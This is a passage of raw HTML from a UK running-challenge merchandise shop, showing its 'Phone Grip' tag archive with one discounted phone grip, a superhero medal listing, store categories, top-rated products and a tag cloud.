	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Phone Grip&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Phone Grip</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-9225 status-publish first instock product_cat-merchandise product_tag-comfortable-phone-grip product_tag-ergonomic-design product_tag-hands-free-viewing product_tag-mobile-device-accessories product_tag-phone-accessories product_tag-phone-grip product_tag-secure-phone-hold product_tag-selfie-holder product_tag-smartphone-accessories product_tag-universal-compatibility has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/grip-mad-phone-grip/" title="Grip Mad Phone Grip" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-25%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="User-friendly GripMad selfie grip on a white phone." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/7-1.png 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-300x300.png" class="gallery-image" alt="Innovative grip holding a tablet in portrait view." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/1-1.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/grip-mad-phone-grip/" aria-label="Grip Mad Phone Grip" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Grip Mad Phone Grip</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;7.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;5.95.</span></span>
</div><a href="/product-tag/phone-grip/?add-to-cart=9225" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9225" data-product_sku="GRIP-RM-001" aria-label="Add to basket: &ldquo;Grip Mad Phone Grip&rdquo;" rel="nofollow" data-success_message="&ldquo;Grip Mad Phone Grip&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9225" class="screen-reader-text">
			</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
